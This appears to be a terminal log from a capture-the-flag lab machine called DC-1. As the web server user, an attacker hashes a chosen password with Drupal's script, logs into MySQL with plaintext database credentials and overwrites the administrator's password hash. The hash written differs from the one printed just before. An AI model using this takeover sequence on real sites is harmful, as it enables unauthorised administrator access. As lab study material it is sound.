 www-data@DC-1:/var/www/scripts$ cd ..
cd ..
www-data@DC-1:/var/www$ php /var/www/scripts/password-hash.sh 123456789
php /var/www/scripts/password-hash.sh 123456789
password: 123456789 hash: $S$DVCJ697ppAYgMHbTNMU2uTRe6XBogx20SjkiJWL2w0mlCYYjFAoR
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 56
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass='$S$DoMye1d4ARNjKiLPfRlm.AnIDEqV95RDzZEiiGRSaNwpb51XXW3E' where uid = 1;
<s='$S$DoMye1d4ARNjKiLPfRlm.AnIDEqV95RDzZEiiGRSaNwpb51XXW3E' where uid = 1;
Query OK, 1 row affected (0.05 sec)